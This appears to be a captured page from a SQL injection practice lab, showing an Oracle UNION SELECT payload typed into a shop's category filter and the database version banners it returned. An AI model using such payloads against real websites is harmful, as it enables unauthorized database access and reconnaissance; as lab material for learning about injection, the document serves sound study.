 SHOP
1' UNION SELECT 'version', BANNER FROM v$version-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Toys & Games
version
CORE 11.2.0.2.0 Production
version
NLSRTL Version 11.2.0.2.0 - Production
version
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
version
PL/SQL Release 11.2.0.2.0 - Production
version
TNS for Linux: Version 11.2.0.2.0 - Production